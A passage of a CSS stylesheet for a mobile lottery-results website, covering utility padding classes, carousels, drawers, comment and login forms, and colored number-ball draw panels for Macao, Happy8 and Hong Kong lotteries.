    padding-right: 1rem
}

.pr-5 {
    padding-right: 1.25rem
}

.pr-6 {
    padding-right: 1.5rem
}

.pr-8 {
    padding-right: 2rem
}

.pr-9 {
    padding-right: 2.25rem
}

.pr-\[4px\] {
    padding-right: 4px
}

.pt-0 {
    padding-top: 0
}

.pt-0\.5 {
    padding-top: .125rem
}

.pt-1 {
    padding-top: .25rem
}

.pt-10 {
    padding-top: 2.5rem
}

.pt-12 {
    padding-top: 3rem
}

.pt-16 {
    padding-top: 4rem
}

.pt-2 {
    padding-top: .5rem
}

.pt-2\.5 {
    padding-top: .625rem
}

.pt-3 {
    padding-top: .75rem
}

.pt-3\.5 {
    padding-top: .875rem
}

.pt-32 {
    padding-top: 8rem
}

.pt-4 {
    padding-top: 1rem
}

.pt-5 {
    padding-top: 1.25rem
}

.pt-6 {
    padding-top: 1.5rem
}

.pt-7 {
    padding-top: 1.75rem
}

.pt-9 {
    padding-top: 2.25rem
}

.pt-\[12px\] {
    padding-top: 12px
}

.pt-\[5px\] {
    padding-top: 5px
}

.pt-\[8\%\] {
    padding-top: 8%
}

.pt-\[92px\] {
    padding-top: 92px
}

.pt-\[82px\] {
    padding-top: 82px
}

.pt-px {
    padding-top: 1px
}

.text-left {
    text-align: left
}

.text-center {
    text-align: center
}

.text-right {
    text-align: right
}

.gallery-detail__body {
    z-index: 10;
    height: 100%;
    width: 100%;
    background-color: var(--color3)
}

.gallery-detail__txtTitle {
    margin-bottom: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: right;
    font-size: 1.125rem;
    line-height: 1.75rem;
    font-weight: 600;
    line-height: 1
}

.ant-btn.btn-back {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 50;
    margin: 0;
    display: flex;
    height: 100%;
    width: 2.25rem;
    align-items: center;
    justify-content: center;
    border-width: 0px;
    background-color: rgba(0, 0, 0, 0);
    padding: 0;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow, 0 0 rgba(0, 0, 0, 0)), var(--tw-ring-shadow, 0 0 rgba(0, 0, 0, 0)), var(--tw-shadow)
}

.ant-btn.btn-dropdown-turns {
    margin: 0;
    display: flex;
    height: 100%;
    width: 1.25rem;
    align-items: center;
    justify-content: center;
    border-width: 0px;
    background-color: rgba(0, 0, 0, 0);
    padding: 0;
    padding-left: .125rem;
    padding-right: .125rem;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow, 0 0 rgba(0, 0, 0, 0)), var(--tw-ring-shadow, 0 0 rgba(0, 0, 0, 0)), var(--tw-shadow)
}

@media(min-width: 375px) {
    .ant-btn.btn-dropdown-turns {
        width: 1.5rem
    }
}

.carousel-controller {
    margin-top: .5rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-left: .75rem;
    padding-right: .75rem;
    --tw-text-opacity: 1;
    color: rgb(87 92 111/var(--tw-text-opacity))
}

.ant-btn.carousel-controller__button {
    height: 100%;
    width: 40%;
    border-radius: .5rem;
    border-style: none;
    --tw-bg-opacity: 1;
    background-color: rgb(228 230 237/var(--tw-bg-opacity));
    padding: .45rem
}

.ant-btn.carousel-controller__button {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.ant-btn.carousel-controller__button span {
    margin: 0;
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: center;
    justify-self: center;
    font-size: 1rem;
    line-height: 1.5rem;
    font-weight: 500;
    --tw-text-opacity: 1;
    color: rgb(121 123 136/var(--tw-text-opacity))
}

.ant-drawer-mask {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 0;
    background-color: rgba(0, 0, 0, .4509803922);
    opacity: 0;
    transition: opacity .3s linear, height 0s ease .3s;
    pointer-events: none
}

.ant-drawer.ant-drawer-open .ant-drawer-mask {
    height: 100%;
    opacity: 1;
    transition: none;
    animation: antdDrawerFadeIn .3s cubic-bezier(0.23, 1, 0.32, 1);
    pointer-events: auto
}

.ant-drawer-content {
    position: relative;
    z-index: 1;
    overflow: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 0
}

.ant-drawer-top {
    top: 0
}

.ant-drawer {
    position: fixed;
    z-index: 1000;
    width: 0%;
    height: 100%;
    transition: width 0s ease .3s, height 0s ease .3s
}

.ant-drawer-top,
.ant-drawer-bottom {
    left: 0;
    width: 100%;
    height: 0%
}

.ant-drawer-top.ant-drawer-open,
.ant-drawer-bottom.ant-drawer-open {
    height: 100%;
    transition: transform .3s cubic-bezier(0.23, 1, 0.32, 1)
}

.z-20 {
    z-index: 20
}

.z-30 {
    z-index: 30
}

.sticky {
    position: sticky
}

.ant-image {
    position: relative;
    display: inline-block
}

.ant-image-img {
    width: 100%;
    height: auto;
    vertical-align: middle
}

.ant-btn-icon-only {
    width: 32px;
    height: 32px;
    padding: 2.4px 0;
    font-size: 16px;
    border-radius: 2px;
    vertical-align: -3px
}

#lottery-container-page .ant-btn.btn-back {
    position: relative;
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    border-width: 0px;
    background-color: rgba(0, 0, 0, 0);
    padding: 0;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow, 0 0 rgba(0, 0, 0, 0)), var(--tw-ring-shadow, 0 0 rgba(0, 0, 0, 0)), var(--tw-shadow)
}

#lottery-container-page .ant-btn.btn-share {
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    border-width: 0px;
    background-color: rgba(0, 0, 0, 0);
    padding: 0;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow, 0 0 rgba(0, 0, 0, 0)), var(--tw-ring-shadow, 0 0 rgba(0, 0, 0, 0)), var(--tw-shadow)
}

#lottery-container-page .ant-btn.btn-share span {
    margin: 0;
    margin-left: .5rem;
    font-size: .875rem;
    line-height: 1.25rem;
    font-weight: 400;
    --tw-text-opacity: 1;
    color: rgb(0 0 0/var(--tw-text-opacity))
}

.btn-share svg g {
    fill: var(--textTheme) !important
}

.btn-share svg path {
    color: var(--textTheme) !important;
    stroke: var(--textTheme) !important
}

.btn-share svg circle {
    color: var(--textTheme) !important;
    stroke: var(--textTheme) !important
}

.btn-share span {
    color: var(--textTheme) !important
}

.range-wrapper .range-item {
    width: 50%;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    max-width: 190px
}


.range-wrapper .range-item p {
    line-height: 10px
}

.text-\[\#e51917\] {
    --tw-text-opacity: 1;
    color: rgb(229 25 23/var(--tw-text-opacity))
}

.leading-none {
    line-height: 1
}

img {
    vertical-align: middle;
    border-style: none
}

@media(min-width: 375px) {
    #page-wrap {
        position: fixed;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        height: 100%;
        max-height: 100vh;
        min-height: 100%;
        width: 100vw;
        overflow: hidden;
        overscroll-behavior: none;
        -ms-touch-action: none;
        -webkit-overflow-scrolling: touch
    }
}

#LotTabs {
    max-width: var(--max-width)
}

#LotTabs[data-fixed=fixed] {
    position: fixed;
    background: #fff;
    top: 60px;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 100;
    box-shadow: 0 5px 10px rgba(0, 0, 0, .1)
}

#LotTabs .platform-list {
    display: flex;
    align-items: center;
    justify-content: space-around;
    border-radius: 6px;
    padding: 8px 0;
    font-size: 16px;
    text-align: center;
    background: #fff
}

#LotTabs .platform-list .item-body {
    display: flex;
    margin-right: 0;
    justify-content: center;
    align-items: center;
    padding: 6px 8px
}

#LotTabs .platform-list .item-body.Macao {
    color: var(--bgTheme)
}

#LotTabs .platform-list .item-body.Macao .lot-ico {
    background-image: url(/img/xam2.png)
}

#LotTabs .platform-list .item-body.Macao.act {
    color: #fff
}

#LotTabs .platform-list .item-body.Macao.act .lot-ico {
    background-image: url("/img/xam1.png")
}

#LotTabs .platform-list .item-body.Happy8 {
    color: #e60013
}

#LotTabs .platform-list .item-body.Happy8 .lot-ico {
    background-image: url(/img/kl2.png)
}

#LotTabs .platform-list .item-body.Happy8.act {
    color: #fff
}

#LotTabs .platform-list .item-body.Happy8.act .lot-ico {
    background-image: url(/img/kl1.png)
}

#LotTabs .platform-list .item-body.HongKong {
    color: #c10707
}

#LotTabs .platform-list .item-body.HongKong .lot-ico {
    background-image: url(/img/xg2.png)
}

#LotTabs .platform-list .item-body.HongKong.act {
    color: #fff
}

#LotTabs .platform-list .item-body.HongKong.act .lot-ico {
    background-image: url(/img/xg1.png)
}


#LotTabs .platform-list .lot-ico {
    display: inline-block;
    overflow: hidden;
    position: relative;
    width: 22px;
    height: 22px;
    margin-right: 2px;
    background-size: 100% 100%
}

#LotTabs .platform-list span {
    font-size: 13px
}

#LotTabs2 {
    max-width: var(--max-width);
    background: #f5f5f9
}

#LotTabs2[data-fixed=fixed] {
    position: fixed;
    top: 47px;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 100;
    box-shadow: 0 5px 10px rgba(0, 0, 0, .1);
    background: #efefef
}

#LotTabs2 .platform-list {
    display: flex;
    align-items: center;
    justify-content: space-around;
    border-top-left-radius: 6px;
    border-top-left-radius: 6px;
    padding: 1px 0 0;
    margin: 0 3px;
    font-size: 16px;
    text-align: center;
    border-bottom: 1px solid var(--bgTheme);
}

#LotTabs2 .platform-list li {
    flex: 1;
    margin-right: 2px
}

#LotTabs2 .platform-list .item-body {
    display: flex;
    margin-right: 0;
    justify-content: center;
    align-items: center;
    border-radius: 10px 10px 0 0;
    border: 1px solid var(--bgTheme);
    border-bottom: none
}

#LotTabs2 .platform-list .item-body.Macao .lot-ico {
    background-image: url(/img/xam2.png)
}

#LotTabs2 .platform-list .item-body.Macao.act {
    color: #fff
}

#LotTabs2 .platform-list .item-body.Macao.act .lot-ico {
    background-image: url(/img/xam1.png)
}

#LotTabs2 .platform-list .item-body.Happy8 .lot-ico {
    background-image: url(/img/lam2.png)
}

#LotTabs2 .platform-list .item-body.Happy8.act {
    color: #fff
}

#LotTabs2 .platform-list .item-body.Happy8.act .lot-ico {
    background-image: url(/img/lam1.png)
}

#LotTabs2 .platform-list .item-body.HongKong .lot-ico {
    background-image: url(/img/xg2.png)
}

#LotTabs2 .platform-list .item-body.HongKong.act {
    color: #fff
}

#LotTabs2 .platform-list .item-body.HongKong.act .lot-ico {
    background-image: url(/img/xg1.png)
}

#LotTabs2 .platform-list .item-body.HongKong1 .lot-ico {
    background-image: url(/img/tw2.png)
}

#LotTabs2 .platform-list .item-body.HongKong1.act {
    color: #fff
}

#LotTabs2 .platform-list .item-body.HongKong1.act .lot-ico {
    background-image: url(/img/tw1.png)
}



#LotTabs2 .platform-list li .act:after {
    content: none !important
}

#LotTabs2 .platform-list .lot-ico {
    display: inline-block;
    overflow: hidden;
    position: relative;
    width: 22px;
    height: 22px;
    margin-right: 2px;
    background-size: 100% 100%
}

#LotTabs2 .platform-list span {
    font-size: 13px
}



.top-gap {
    height: 50px
}

.top-gap-s {
    height: 50px
}

.slick-slider {
    position: relative;
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0
}

.slick-list:focus {
    outline: 0
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand
}

.slick-slider .slick-list,
.slick-slider .slick-track {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block
}

.slick-track:after,
.slick-track:before {
    display: table;
    content: ""
}

.slick-track:after {
    clear: both
}

.slick-loading .slick-track {
    visibility: hidden
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px
}

[dir=rtl] .slick-slide {
    float: right
}

.slick-slide img {
    display: block
}

.slick-slide.slick-loading img {
    display: none
}

.slick-slide.dragging img {
    pointer-events: none
}

.slick-initialized .slick-slide {
    display: block
}

.slick-loading .slick-slide {
    visibility: hidden
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid rgba(0, 0, 0, 0)
}

.slick-arrow.slick-hidden {
    display: none
}

.slick-disabled {
    color: #ccc
}

.images-con {
    background: #000
}

.alllist .listbox .listone {
    padding: 5px 0;
    cursor: pointer;
    border-top: solid 1px #ddd;
    font-size: 14px;
    text-align: center;
    color: #777;
    background: #eee
}

.alllist .downlistbox .listone,
.alllist .downlistbox .listone a {
    color: #fff
}

.alllist .listbox .listone.act button {
    background: var(--bgTheme);
    color: #fff
}

.listdetail img {
    width: 100%;
    margin: 20px auto;
    min-height: 460px;
    color: #fff
}



.pic-wrap {
    position: relative
}

.pic-wrap .btn-collect {
    right: .75rem;
    top: .75rem;
    width: 30px;
    height: 30px
}

.pic-wrap .btn-collect img {
    width: 100%;
    height: 100%;
    min-height: auto !important;
    margin: 0
}

.ant-drawer-content-wrapper {
    overflow-y: auto
}

.bbs-info-list .bbs-info-item {
    border-left-width: 0;
    border-right-width: 0;
    border-top-width: 0
}

.bbs-info-list .title {
    font-size: 15px;
    line-height: 22px
}

.bbs-info-list .bottom {
    color: #999;
    font-size: 12px;
    align-items: center
}

.bbs-info-list .bottom .flag {
    border: 1px solid var(--primary);
    padding: 0 5px;
    border-radius: 2px;
    height: 20px;
    line-height: 20px
}


main {
    max-width: var(--max-width);
    width: 100%;
    margin: 0 auto;
    font-size: 15px;
    overflow-x: hidden
}

.home-main {
    margin: 0 auto
}

.bbs-header {
    padding: 10px
}

.bbs-header .avatar img {
    width: 40px;
    height: 40px;
    border-radius: 5px
}

.bbs-header .name {
    padding: 2Px 0 3Px 0;
    font-weight: 700;
    font-size: 14px;
    color: #999
}

.bbs-header .time {
    font-size: 12Px;
    color: #999;
    line-height: 1
}

.bbs-header .type {
    background-color: #f5f5f5;
    border-radius: 3px;
    padding: 3px 5px
}

.bbs-header .type .type-icon {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    margin-right: 3px
}

.bbs-header .his-pl {
    margin-top: 10px;
    width: 70px;
    text-align: center;
    height: 36px;
    line-height: 36px;
    background-color: var(--bgTheme);
    border-radius: 40px;
    color: #fff;
    font-size: 13px
}

.bbs-footer {
    padding: 10px;
    border-top: 1px solid #eee
}

.bbs-footer .type {
    border-radius: 3px;
    padding: 3px 5px
}

.bbs-footer .type .type-icon {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    margin-right: 3px
}

.bg-gray-bar {
    height: 10px;
    background: #f5f5f5
}

.bbs-d {
    background: #fff
}

.bbs-d .cell-bottom {
    padding: 0 20px
}

.bbs-d .cell-bottom>div {
    flex: 0 0 25%
}

.bbs-d .cell-bottom>div p {
    margin-top: 5px;
    font-size: 14px;
    line-height: 1.2;
    color: #333
}

.bbs-d .cell-bottom>div .cell-bottom-text {
    font-size: 13px;
    margin-top: 5px;
    color: #999;
    margin-bottom: 20px
}

.bbs-d .content {
    padding: 10px;
    line-height: 25px
}

.bbs-d .content .infos {
    padding: 10px;
    border-bottom: 1px solid #eee;
    margin-bottom: 15px
}

.bbs-d .content-title {
    font-size: 18px;
    font-weight: 700
}

.bbs-con-wrap .title {
    color: #444;
    font-weight: bold
}

.bbs-images-box .img-item {
    height: 90px;
    margin-bottom: 10px
}

.bbs-images-box .img-item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 8px
}

.pswp__button--close {
    background: gray !important
}

#bigimg {
    width: 100%;
    height: 100%;
    position: fixed;
    background: rgba(0, 0, 0, .8);
    top: 0;
    display: none;
    align-items: center;
    z-index: 1000
}

#bigimg img {
    width: 100%;
    margin: auto;
    cursor: pointer
}

#icn-close {
    display: none;
    position: fixed;
    right: 10px;
    top: 10px;
    width: 22px;
    z-index: 1001
}

.cates {
    margin: 10px 0;
    border: 1px solid var(--bgTheme);
    border-radius: 5px;
    overflow: hidden
}

.cates .cate-item {
    text-align: center;
    border-right: 1px solid var(--bgTheme);
    background-color: #fff
}

.cates .cate-item.active {
    color: #fff;
    background-color: var(--bgTheme)
}

.cates .cate-item:last-child {
    border: none
}

.picture_lts {
    display: flex;
    position: fixed;
    bottom: 80px;
    right: 10px;
    z-index: 101
}

.u-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background-size: contain !important;
    margin-right: 4px
}



.comment {
    background: #fff
}

.comment-form {
    padding: 10px
}

.comment-form .input-wrap {
    border: 1px solid var(--bgTheme);
    border-radius: 8px;
    margin-top: -4px;
    padding: 10px;
    position: relative;
    background: #fff
}

.comment-form .my-avatar {
    position: absolute;
    top: -38px;
    left: 15px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #07c160;
    z-index: 10
}

.comment-form .textarea {
    height: 50px
}

.comment-form .comment-btns {
    margin-top: 5px
}



.comment-form .comment-btns .send {
    background: #009e4c;
    color: #fff;
    border-radius: 5px !important;
    padding: 0 20px;
    transition: all .25s ease;
    cursor: pointer;
    line-height: 30px
}

.comment-tab {
    padding: 0px
}

.comment-tab .comment-tab-item {
    display: flex;
    align-items: center;
    margin-right: 10px;
    color: #666
}

.comment-tab .comment-tab-item.active {
    color: #f13131
}

.comment-tab .comment-num {
    color: #666;
    margin-left: auto
}

.details-title {
    padding: 5px 10px
}

.title-bk {
    border-bottom: 1px solid #e8e8e8;
    padding-left: 10px;
    padding-right: 10px;
    margin-top: 10px
}

.details-title .u-tit {
    font-size: 16px;
    position: relative
}

.comment-list .comment-list-item {
    padding: 10px;
    border-bottom: 1px solid #eee;
    font-size: 14px
}

.comment-list .comment-list-item:last-child {
    border-bottom: none
}

.comment-list .comment-list-item .avatar {
    width: 35px;
    height: 35px;
    border-radius: 5px
}

.comment-list .comment-list-item .nickname {
    color: #f13131
}

.comment-list .comment-list-item .time {
    color: #999;
    font-size: 12px
}

.comment-list .comment-list-item .floor {
    color: #999;
    white-space: nowrap
}

.comment-list .comment-list-item-span {
    margin-top: 10px
}

.comment-list .comment-list-item-content {
    margin-left: 10px
}



.comment-list .comment-list-item-content .to-user {
    margin-right: auto
}

.comment-list .comment-list-item-content .comment-list-item-span {
    margin-top: 3px
}

.comment-list .operate {
    color: #999;
    font-size: 12px
}

.comment-list .operate .m-nus {
    display: flex;
    align-items: center
}

.comment-list .operate .minus {
    width: 30px;
    height: 1px;
    background: #8c8c8c;
    display: inline-block
}

.comment-list .comment-list-item.sub {
    background-color: #f5f5f5
}

.comment-list .comment-list-item.sub .avatar {
    width: 25px;
    height: 25px
}

.dialog-need-input .layui-m-layercont {
    padding: 0 !important
}

.m-login {
    padding: 60px 1.75rem 20px
}

.m-login .login-tabs .tab {
    font-size: 16px;
    line-height: 20px;
    color: var(--bgTheme)
}

.m-login .u-zc {
    position: absolute;
    right: 28px;
    top: 15px;
    color: var(--bgTheme)
}

.m-login .u-login-close {
    top: 50px
}

.m-login .u-login-close span {
    border-radius: 50%;
    background: #999;
    color: #484848;
    width: 22px;
    display: inline-block;
    height: 22px;
    line-height: 22px
}

.m-login .u-site-logo {
    width: 86px;
    position: relative;
    top: -30px
}

#formReply {
    height: 100%;
    padding: 10px 20px
}

#formReply .textarea {
    width: 100%;
    height: 100px;
    padding: 10px;
    border: 1px solid #eee;
    border-radius: 5px;
    box-sizing: border-box
}

.layui-m-layerbtn span[yes] {
    background-color: var(--bgTheme) !important
}

.dialog-video {
    width: 100% !important;
    background: #fff
}

.dialog-video .icon-video-close {
    background: #555;
    border-radius: 50%;
    box-sizing: border-box;
    display: block;
    height: 25px;
    line-height: 24px;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 10px;
    width: 24px;
    z-index: 99
}

.dialog-video .layui-m-layercont {
    padding: 0 !important;
    min-height: 230px
}

.dialog-video .layui-m-layercont video {
    width: 100%;
    min-height: 230px
}

.bbs-ft .cates {
    border: 1px solid var(--bgTheme);
    border-radius: 5px;
    overflow: hidden;
    margin-top: 10px
}

.bbs-ft .cates .cate-item {
    padding: 5px 10px;
    border-right: 1px solid var(--bgTheme);
    background-color: #fff
}

.bbs-ft .cates .cate-item.active {
    color: #fff;
    background-color: var(--bgTheme)
}

.bbs-ft .cates .cate-item:last-child {
    border: none
}

.bbs-ft .section {
    padding: 10px;
    background-color: #fff
}

.bbs-ft .input-form {
    border: 1px solid #eee;
    padding: 10px;
    border-radius: 5px;
    font-size: 14px
}

.bbs-ft .image {
    position: relative;
    width: 100px;
    height: 100px;
    border-radius: 5px;
    border: 1px solid #f5f5f5;
    margin-right: 13px;
    margin-bottom: 13px
}

.bbs-ft .image .img {
    width: 100%;
    height: 100%;
    border-radius: 5px
}

.bbs-ft .image .del {
    position: absolute;
    top: -10px;
    right: -10px;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: red;
    color: #fff
}

.bbs-ft .add {
    background-color: #f5f5f5
}

.bbs-ft .btn {
    background-color: var(--bgTheme);
    color: #fff;
    width: 90%;
    height: 45px;
    margin-top: 15px;
    font-size: 18px;
    border-radius: 50px;
    font-weight: bold
}

.upload-piclist {
    box-sizing: border-box;
    display: grid;
    justify-content: space-between;
    grid-gap: 14px
}


.upload-piclist .upload-file #file {
    width: 100%;
    height: 100%;
    opacity: 0
}

.upload-piclist .upload-Picitem {
    display: flex;
    justify-content: center;
    align-items: center
}

.upload-piclist .upload-Picitem img {
    margin: 0 auto
}

.ql-editor {
    min-height: 150px !important
}

.redClass {
    background: red;
    color: #fff
}

.blueClass {
    background: blue;
    color: #fff
}

.greenClass {
    background: #090;
    color: #fff
}

.bd {
    font-size: 14px
}

.fn-hr45 {
    height: 45px;
    display: block
}

.fn-hr50 {
    height: 50px;
    display: block
}

.fn-hr55 {
    height: 55px;
    display: block
}

.fn-hr60 {
    height: 60px;
    display: block
}

.cgi-zs .hd {
    height: 35px;
    line-height: 35px;
    font-size: 16px;
    overflow: hidden;
    background: #fff;
    margin-bottom: 5px
}

.cgi-zs .hd ul li {
    float: left;
    width: 16.66%;
    text-align: center;
    vertical-align: top
}

.cgi-zs .hd ul li.on a {
    color: red;
    display: block;
    height: 33px;
    line-height: 33px;
    border-bottom: 2px solid red
}

.cgi-zs .bd td {
    text-align: center;
    padding: 2px 0;
    border: 1px solid #ddd
}

.tableti td {
    background: #f8f8f8;
    border-bottom: 2px solid #666
}

.cgi-zs .bd td font {
    display: block
}

.cgi-zs .bd td i {
    color: #999;
    font-size: 10px
}

.cgi-zl .hd {
    height: 77px;
    padding-top: 10px;
    border-bottom: 1px solid #ddd;
    overflow: hidden
}

.cgi-zl .hd ul li {
    float: left;
    width: 20%;
    text-align: center
}

.cgi-zl .hd ul li span {
    display: block;
    width: 50%;
    height: 40px;
    margin: 0 auto 10px auto
}

.cgi-zl .hd ul li span img {
    height: 100%;
    width: auto
}

.cgi-zl .hd ul li.on a {
    display: block;
    padding-bottom: 5px;
    border-bottom: 3px solid red
}

.sxsuxing1 td {
    border-bottom: 1px solid #ddd;
    padding: 10px 0
}

.hongbospan span {
    margin: 3px 5px;
    float: left;
    width: 20px;
    height: 20px;
    color: #fff;
    text-align: center;
    line-height: 20px;
    font-size: 12px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: red
}

.lanbospan span {
    margin: 3px 5px;
    float: left;
    width: 20px;
    height: 20px;
    color: #fff;
    text-align: center;
    line-height: 20px;
    font-size: 12px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #36f
}

.lvbospan span {
    margin: 3px 5px;
    float: left;
    width: 20px;
    height: 20px;
    color: #fff;
    text-align: center;
    line-height: 20px;
    font-size: 12px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #093
}

.sxsuxing2 td {
    border-bottom: 1px solid #ddd;
    padding: 5px 0;
    overflow: hidden
}

.sxsuxing1 span,
.sxsuxing2 span {
    float: left;
    height: 20px;
    line-height: 20px;
    width: 20px;
    text-align: center;
    margin: 0 3px;
    color: #fff;
    font-size: 12px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.sxsuxing2 i {
    float: left;
    width: 50px;
    text-align: center;
    height: 20px;
    line-height: 20px
}

.sxsuxing3 td {
    border-bottom: 1px solid #ddd;
    padding: 5px 10px;
    overflow: hidden
}

.sxsuxing3 i {
    color: red
}

.bg_red {
    background: red
}

.bg_blue {
    background: #36f
}

.bg_green {
    background: #093
}

@media screen and (max-width: 320px) {

    .sxsuxing1 span,
    .sxsuxing2 span {
        margin: 0 2px
    }

    .sxsuxing2 i {
        width: 45px
    }
}

.kj-item {
    background: #ddd;
    padding-bottom: 8px
}

.kj-tit {
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    color: #777;
    font-size: 14px;
    background: #fff
}

.kj-box {
    padding-top: 8px;
    text-align: center;
    font: 14px/1.8 Tahoma
}

.kj-box .item-row {
    background: #fff;
    overflow: hidden;
    padding-bottom: 2px
}

.kj-box ul li {
    float: left;
    width: 13%
}

.kj-box ul li.kj-jia {
    width: 7%
}

.kj-box ul li dl dt {
    font-size: 18px;
    color: #333;
    font-weight: 700;
    text-align: center
}

.kj-box ul li dl dt .num {
    display: inline-block;
    color: #fff;
    font: 21px/32px Tahoma;
    width: 32px;
    text-align: center;
    font-weight: 700
}

.kj-box ul li dl dt.ball-red .num {
    background: #ec0909;
    border-radius: 50%
}

.kj-box ul li dl dt.ball-blue .num {
    background: #0060ff;
    border-radius: 50%
}

.kj-box ul li dl dt.ball-green .num {
    background: #3da224;
    border-radius: 50%
}

.kj-box ul li.kj-jia dl dt {
    font-size: 20px;
    height: 36px;
    box-sizing: border-box;
    padding-top: 2px
}

.kj-box ul li.kj-jia dl dd {
    font-size: 20px;
    height: 36px
}

.kj-box ul li dl dd {
    height: 30px;
    line-height: 30px
}

.kj-list .kj-box {
    padding-top: 0;
    background: #fff
}

ul.option-show {
    display: block;
    height: 30px;
    width: 100%;
    max-width: 800px;
    margin: 0;
    padding: 0
}

ul.option-show li {
    float: left;
    height: 26px;
    width: 25%;
    padding: 4px;
    box-sizing: border-box;
    list-style: none
}

ul.option-show li a {
    font-size: 15px;
    display: block;
    height: 26px;
    width: 100%;
    line-height: 26px;
    color: #000;
    background-color: #eee;
    text-align: center;
    border-radius: 4px;
    text-decoration: none
}

ul.option-show li.active a {
    color: #fff !important;
    background-color: #1fb61d
}

.panel {
    padding: 5px
}

.panel-header {
    display: flex;
    width: 100%
}

.panel-header>div {
    font-size: 13px;
    font-family: Arial, Helvetica, sans-serif
}

.panel-header .visit-show {
    flex: 1;
    text-align: center;
    padding: 3px 0
}

.wx-jin {
    color: #fc0
}

.wx-mu {
    color: #3c3
}

.wx-shui {
    color: #39f
}

.wx-huo {
    color: red
}

.wx-tu {
    color: #c90
}

.panel-header .end-show {
    flex: 1;
    line-height: 2em;
    text-align: right
}

.panel-body {
    display: block;
    width: 100%;
    min-height: 80px
}

.panel-body .item-row {
    display: block
}

.panel-body .item-box {
    float: left;
    width: 13.4%;
    margin: 5px .2%;
    text-align: center;
    background-color: #333;
    border-radius: 5px;
    min-height: 82px
}

.panel-body .plus {
    position: relative;
    float: left;
    width: 3.5%;
    min-height: 70px;
    margin: 5px 0
}

.panel-body .plus::after {
    content: "+";
    font-size: 2em;
    font-weight: bold;
    text-shadow: 1px 1px #000;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%)
}

.panel-body .item-box {
    position: relative
}

.panel-body .item-box.green {
    background-color: #1fb61d
}

.panel-body .item-box.blue {
    background-color: #2389e9
}

.panel-body .item-box.red {
    background-color: #e92323
}

.panel-body .item-box h2 {
    font-size: 22px;
    font-weight: 900;
    font-family: Tahoma, Geneva, sans-serif;
    line-height: 30px;
    margin: 5px 0;
    color: #fff;
    display: block
}

.panel-body .item-box .whsx {
    display: inline-block;
    height: 18px;
    width: auto;
    line-height: 18px;
    margin-top: 6px;
    padding: 2px 3px 1.22rem;
    min-width: 32px;
    border-radius: 2px;
    color: #333;
    font-size: 14px;
    font-weight: bold;
    background: #fff;
    margin-bottom: 5px;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap
}

.panel-footer {
    font-size: 13px;
    padding: 5px 0;
    position: relative
}

.panel-footer p {
    margin: 0
}

.panel-footer a.refresh {
    right: 0;
    bottom: 0;
    font-size: .7em;
    color: #fff;
    background-color: #f90;
    padding: 2px;
    border-radius: 4px;
    margin-left: 4px;
    position: relative;
    bottom: 2px
}

#ball7 {
    margin: 5px 0
}

.panel-body {
    min-height: 64px
}

.panel-body .item-box {
    min-height: 60px;
    width: 13.3%
}

ul.option-show li {
    float: left;
    height: 26px;
    width: 25%;
    padding: 1px;
    box-sizing: border-box;
    list-style: none;
    font-weight: bold;
    font-size: 1.2em
}

ul.option-show {
    height: 24px
}

.panel-header {
    font-weight: bold
}

.panel-body .item-box {
    margin: 3px .2%
}

.panel-body .item-box h2 {
    margin: 0
}

.panel-footer {
    margin: 0;
    font-weight: bold
}

.panel-footer p {
    margin: 0;
    position: relative;
    top: -1px
}

.panel-body .plus {
    min-height: 55px
}

#ball7 {
    margin: 3px 0;
    margin-left: .8%
}

.panel-body .plus::after {
    font-size: 2.2em
}

#xctxt:hover {
    background-color: #eee
}

@media only screen and (max-width: 366px) {
    .panel-body .item-box .whsx {
